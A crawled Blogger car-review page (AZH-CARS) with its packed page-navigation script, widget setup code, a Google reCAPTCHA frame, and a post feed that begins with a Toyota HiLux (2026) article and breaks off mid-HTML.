\x7c\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x31\x30\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x65\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x31\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x66\x7c\x78\x37\x42\x7c\x31\x33\x35\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x78\x36\x36\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x36\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x39\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x64\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x33\x7c\x65\x6c\x73\x65\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x34\x7c\x31\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x33\x37\x7c\x32\x32\x37\x7c\x31\x37\x39\x7c\x31\x37\x37\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x32\x35\x7c\x32\x32\x34\x7c\x31\x37\x34\x7c\x32\x32\x32\x7c\x32\x31\x39\x7c\x32\x32\x36\x7c\x6e\x75\x6c\x6c\x7c\x32\x33\x33\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x32\x32\x38\x7c\x31\x37\x38\x7c\x31\x37\x32\x7c\x32\x31\x38\x7c\x32\x30\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x39\x34\x7c\x31\x39\x36\x7c\x31\x39\x35\x7c\x31\x39\x31\x7c\x31\x30\x30\x30\x7c\x32\x30\x33\x7c\x32\x30\x32\x7c\x31\x36\x36\x7c\x32\x30\x30\x7c\x32\x30\x31\x7c\x31\x39\x30\x7c\x31\x38\x38\x7c\x31\x37\x30\x7c\x31\x32\x35\x7c\x31\x36\x39\x7c\x31\x36\x38\x7c\x32\x32\x31\x7c\x32\x31\x31\x7c\x31\x39\x33\x7c\x31\x36\x31\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x33\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x35\x39\x7c\x31\x34\x36\x7c\x32\x33\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x33\x30\x7c\x66\x78\x7c\x31\x32\x37\x7c\x31\x32\x39\x7c\x61\x63\x74\x69\x76\x65\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x61\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x39\x7c\x32\x31\x30\x7c\x32\x31\x32\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x30\x37\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x32\x31\x35\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x31\x33\x7c\x32\x31\x34\x7c\x31\x35\x30\x7c\x31\x36\x33\x7c\x31\x37\x31\x7c\x31\x35\x36\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x31\x35\x31\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x39\x32\x7c\x32\x33\x34\x7c\x31\x36\x32\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x61\x7c\x31\x38\x36\x7c\x78\x35\x36\x7c\x32\x32\x33\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x39\x7c\x78\x32\x41\x7c\x78\x32\x35\x7c\x78\x35\x31\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x31\x36\x34\x7c\x31\x38\x32\x7c\x31\x38\x37\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x32\x35\x7c\x31\x36\x37\x7c\x31\x30\x37\x7c\x31\x37\x33\x7c\x32\x32\x39\x7c\x31\x38\x30\x7c\x31\x38\x33\x7c\x31\x38\x39\x7c\x31\x38\x31\x7c\x31\x36\x30\x7c\x31\x32\x30\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x34\x34\x7c\x31\x31\x33\x7c\x31\x33\x31\x7c\x31\x30\x31\x7c\x31\x35\x32\x7c\x34\x30\x30\x7c\x31\x39\x39\x7c\x31\x34\x31\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x34\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x31\x30\x32\x7c\x31\x39\x37\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x36\x32\x39\x62\x78\x31\x63\x7c\x78\x35\x37\x7c\x31\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x34\x7c\x78\x35\x35\x7c\x39\x38\x30\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x31\x30\x33\x7c\x31\x31\x34\x7c\x31\x38\x35\x7c\x31\x32\x32\x7c\x5f\x7c\x31\x32\x31\x7c\x78\x34\x45\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x31\x35\x7c\x67\x69\x7c\x31\x31\x36\x7c\x31\x31\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_D2St3b);
  //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4N29YRsJystx6lJL-haRGoCP0MDQ:1768934137325';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1006904485687451212','//www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html','1006904485687451212');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1006904485687451212', 'title': 'AZH-CARS', 'url': 'https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html', 'canonicalUrl': 'https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html', 'homepageUrl': 'https://www.azh-cars.com/', 'searchUrl': 'https://www.azh-cars.com/search', 'canonicalHomepageUrl': 'https://www.azh-cars.com/', 'blogspotFaviconUrl': 'https://www.azh-cars.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AZH-CARS - Atom\x22 href\x3d\x22https://www.azh-cars.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AZH-CARS - RSS\x22 href\x3d\x22https://www.azh-cars.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AZH-CARS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1006904485687451212/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AZH-CARS - Atom\x22 href\x3d\x22https://www.azh-cars.com/feeds/7358699163873833355/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2791751758242166', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7358699163873833355', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s72-c/Screen+Shot+2021-11-10+at+15.25.28.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s320/Screen+Shot+2021-11-10+at+15.25.28.jpg', 'pageName': 'Ford Mustang Mach-E GT 2021', 'pageTitle': 'AZH-CARS: Ford Mustang Mach-E GT 2021', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ford Mustang Mach-E GT 2021', 'description': 'The latest car news review as well as a look at the automotive past with the best car pictures.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4OkveP-ErAMSHbN-_z_n4MP5vY_c0oJlWfPw5D3Nq_VpEI6TWPAtxHGm3nLug9AhfJlEA7HNTy70wPlH2ze1tqecxc3-YDYqJ8-mmyaX7HqOITbzbLpDnDlMkOTY1PJe2_hwRij3-Eto/s320/Screen+Shot+2021-11-10+at+15.25.28.jpg', 'url': 'https://www.azh-cars.com/2021/11/ford-mustang-mach-e-gt-2021.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7358699163873833355}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'Left sidebar', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Left sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Left sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Left sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'Left sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar(1)', document.getElementById('PageList1'), {'title': 'Privacy Policy', 'links': [{'isCurrentPage': false, 'href': 'https://www.azh-cars.com/p/privacy-policy.html', 'id': '152825602103404953', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(1)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar(1)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar(1)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(2)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZE6RiXb7i-urD2R9OsdFcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934149139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.azh-cars.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery11100744456514299737_1768934137773&_=1768934137774
body_size: 54151
content:
// API callback
jQuery11100744456514299737_1768934137773({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212"},"updated":{"$t":"2026-01-12T06:26:18.797-08:00"},"category":[{"term":"Bmw"},{"term":"Mercedes-Benz"},{"term":"Audi"},{"term":"Ford"},{"term":"Porsche"},{"term":"Volkswagen"},{"term":"Toyota"},{"term":"AMG"},{"term":"Hyundai"},{"term":"Nissan"},{"term":"Mustang"},{"term":"Alfa Romeo"},{"term":"Chevrolet"},{"term":"KIA"},{"term":"Skoda"},{"term":"GMC"},{"term":"Jaguar"},{"term":"Dodge"},{"term":"Land Rover"},{"term":"Aston Martin"},{"term":"Ferrari"},{"term":"Honda"},{"term":"Jeep"},{"term":"Bentley"},{"term":"Lamborghini"},{"term":"Range Rover"},{"term":"Lexus"},{"term":"Golf"},{"term":"Bugatti"},{"term":"Renault"},{"term":"Cadillac"},{"term":"Maybach"},{"term":"Subaru"},{"term":"Alpina"},{"term":"Opel"},{"term":"911"},{"term":"Maserati"},{"term":"Mazda"},{"term":"McLaren"},{"term":"Seat"},{"term":"Volvo"},{"term":"G-Class"},{"term":"Peugeot"},{"term":"S-Class"},{"term":"Fiat"},{"term":"Mitsubishi"},{"term":"Ram Trucks"},{"term":"BMW ALPINA"},{"term":"Genesis"},{"term":"Rolls-Royce"},{"term":"Suzuki"},{"term":"Acura"},{"term":"Citroen"},{"term":"Dacia"},{"term":"2025"},{"term":"2026"},{"term":"Lincoln"},{"term":"Mini Cooper"},{"term":"Passat"},{"term":"Arteon"},{"term":"Cayenne"},{"term":"Infiniti"},{"term":"Lotus"},{"term":"Mini"},{"term":"RS"},{"term":"Tiguan"},{"term":"e-tron"},{"term":"Brabus"},{"term":"C-Class"},{"term":"Cupra"},{"term":"Hennessey"},{"term":"Hummer"},{"term":"Tesla"},{"term":"Defender"},{"term":"GTI"},{"term":"M4"},{"term":"RS3"},{"term":"Ram"},{"term":"Smart"},{"term":"T-Roc"},{"term":"A8"},{"term":"Alpine"},{"term":"Astra"},{"term":"BMW 8-Series"},{"term":"E-Hybrid"},{"term":"ID"},{"term":"M3"},{"term":"Pagani"},{"term":"Shelby"},{"term":"TT"},{"term":"Wrangler"},{"term":"7-Series"},{"term":"Atlas"},{"term":"Corsa"},{"term":"E-Class"},{"term":"EQS"},{"term":"F-150"},{"term":"GTS"},{"term":"Geneva Motor Show 2019"},{"term":"Macan"},{"term":"Panamera"},{"term":"Polo"},{"term":"Q3"},{"term":"Q5"},{"term":"R8"},{"term":"Taycan"},{"term":"Touareg"},{"term":"X3"},{"term":"i5"},{"term":"i7"},{"term":"xDrive"},{"term":"A-Class"},{"term":"Audi e-tron"},{"term":"BMWX7"},{"term":"CLE"},{"term":"Carrera"},{"term":"EQE"},{"term":"Fiesta"},{"term":"GClass"},{"term":"Insignia"},{"term":"Jetta"},{"term":"Kodiaq"},{"term":"Koenigsegg"},{"term":"M5"},{"term":"Mercedes-Benz Vision AVTR"},{"term":"Polestar"},{"term":"Q8"},{"term":"REVIEW"},{"term":"SQ8"},{"term":"SsangYong"},{"term":"Touring"},{"term":"X2"},{"term":"X7"},{"term":"A5"},{"term":"A6"},{"term":"Abandoned Cars"},{"term":"Aventador"},{"term":"Bmw3"},{"term":"Buick"},{"term":"C63"},{"term":"CSL"},{"term":"Cabriolet"},{"term":"Continental"},{"term":"Corvette"},{"term":"DS"},{"term":"Evoque"},{"term":"GLC"},{"term":"GLC63"},{"term":"GLE"},{"term":"GLS"},{"term":"GT3"},{"term":"Lancia"},{"term":"Luxury"},{"term":"M"},{"term":"M2"},{"term":"M8"},{"term":"Maverick"},{"term":"Mokka"},{"term":"Morgan"},{"term":"Q4"},{"term":"Qoros"},{"term":"RS6"},{"term":"Ram Power"},{"term":"Raptor"},{"term":"Sportback"},{"term":"Spyder"},{"term":"TTS"},{"term":"Taigo"},{"term":"USA"},{"term":"Urus"},{"term":"Vauxhall"},{"term":"X1"},{"term":"X5"},{"term":"X6"},{"term":"XM"},{"term":"Z4"},{"term":"Zenvo"},{"term":"iX"},{"term":"120"},{"term":"2002"},{"term":"3-Series"},{"term":"5-Series"},{"term":"AI"},{"term":"Amalfi"},{"term":"AudiS8"},{"term":"B-Class"},{"term":"Bentayga"},{"term":"Bmw7"},{"term":"Bugatti Centodieci"},{"term":"CS"},{"term":"Camaro"},{"term":"Cayman"},{"term":"Chrysler"},{"term":"Concept"},{"term":"Corolla"},{"term":"Czinger"},{"term":"Donkervoort"},{"term":"E36"},{"term":"E38"},{"term":"EQ"},{"term":"EQB"},{"term":"EQG"},{"term":"EQXX"},{"term":"Electric"},{"term":"Elegance"},{"term":"Enzo"},{"term":"Explorer"},{"term":"Fabia"},{"term":"Fenomeno"},{"term":"Ferrari Roma"},{"term":"Fisker"},{"term":"G550"},{"term":"G580"},{"term":"G650"},{"term":"GAC"},{"term":"GLA"},{"term":"GLK"},{"term":"GT"},{"term":"GT500"},{"term":"GT63"},{"term":"GTD"},{"term":"Grandland"},{"term":"HiLux"},{"term":"Holden"},{"term":"Hybrid"},{"term":"Inspires"},{"term":"Iveco"},{"term":"Karma"},{"term":"M-Sport"},{"term":"M340i"},{"term":"M850i"},{"term":"MCPura"},{"term":"MG HS"},{"term":"Manta"},{"term":"MiniCooper"},{"term":"Mulliner"},{"term":"Octavia"},{"term":"Q6"},{"term":"Q7"},{"term":"Quattro"},{"term":"RN24"},{"term":"RS4"},{"term":"RS7"},{"term":"Rivian"},{"term":"S5"},{"term":"S8"},{"term":"SL63"},{"term":"Skoda Kamiq"},{"term":"Sony"},{"term":"Spider"},{"term":"T-Cross"},{"term":"TTRS"},{"term":"Taos"},{"term":"Tata"},{"term":"Telluride"},{"term":"Turbo S"},{"term":"V-Class"},{"term":"Valiant"},{"term":"W223"},{"term":"Women"},{"term":"X-Class"},{"term":"X4"},{"term":"XB7"},{"term":"Zafira"},{"term":"Zurich"},{"term":"e-Up"},{"term":"i4"},{"term":"iX1"},{"term":"iX3"}],"title":{"type":"text","$t":"AZH-CARS"},"subtitle":{"type":"html","$t":"Car Review"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.azh-cars.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2258"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-5005698500786896482"},"published":{"$t":"2026-01-12T06:26:00.000-08:00"},"updated":{"$t":"2026-01-12T06:26:18.789-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HiLux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toyota"}],"title":{"type":"text","$t":"Toyota HiLux (2026)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdxM9paVs7vsrUN6W08wWEDWxlsj_KtspB1qaCkhjanOOictVLFl-cROB5NJwjTJZuMxV6jk5F7K0M7FLpo2vWrox9Y8IJIzEj9LZWi837vRnUgRaRYKGvdnuqrYTxyCzNL-V2yhjjpXhntADagaCvsnC5fM-7DSfik6SNyvW1pdm_YVu9PZfnzzKmtbbg\/s2176\/Toyota%20HiLux%20(2026)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1388\" data-original-width=\"2176\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdxM9paVs7vsrUN6W08wWEDWxlsj_KtspB1qaCkhjanOOictVLFl-cROB5NJwjTJZuMxV6jk5F7K0M7FLpo2vWrox9Y8IJIzEj9LZWi837vRnUgRaRYKGvdnuqrYTxyCzNL-V2yhjjpXhntADagaCvsnC5fM-7DSfik6SNyvW1pdm_YVu9PZfnzzKmtbbg\/s320\/Toyota%20HiLux%20(2026)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EToyota has officially unveiled the all-new HiLux, introducing a bold new exterior design led by \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EToyota Australia, major improvements in driveability and comfort, and a thoroughly redesigned interior featuring advanced multimedia and safety technologies.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"785\" data-start=\"255\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilding on its proven diesel performance, the new Toyota HiLux will also become the first model in the lineup to offer a battery-electric powertrain. This new electric HiLux is primarily aimed at fleet and business customers and forms part of Toyota’s multi-pathway approach to decarbonisation. In addition, Toyota has confirmed that a hydrogen fuel cell electric vehicle variant is planned for release in 2028, further expanding customer choice and reinforcing the brand’s long-term commitment to sustainable mobility solutions.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1026\" data-start=\"787\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe new HiLux is scheduled to launch in Australia in December 2025 and brings comprehensive updates across design, performance, comfort and technology, while continuing to uphold Toyota’s reputation for quality, durability and reliability.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1557\" data-start=\"1028\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAccording to Toyota Australia Vice President of Sales, Marketing and Franchise Operations, Sean Hanley, the new HiLux continues the iconic legacy of one of Australia’s most trusted and popular pickup trucks. Generations of Australians have relied on the HiLux to deliver dependable performance in the toughest conditions, whether for work or recreation. The latest model builds on this legacy with enhanced on-road and off-road capability, improved safety and comfort, a new interior design, and an Australian-developed exterior.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1989\" data-start=\"1559\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IReS4tmOrUS6bEix70lM2xe1Tg9WBUeS1JU_jjF-SIxzrR05XqxxQCelx_Cybm2M9s7tjDzqbdtAh1fhOA4Lfkxp7l_61PHqsXojJDt_5HcLdlsWHcBBOLxFSVzcnEGsTX28Hohir-W1UPk0CarQK68t1Tr26jI4MKntQFJ6MOwAPEi9ZvoqHXPa50cM\/s2114\/Toyota%20HiLux%20(2026)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1612\" data-original-width=\"2114\" height=\"244\" 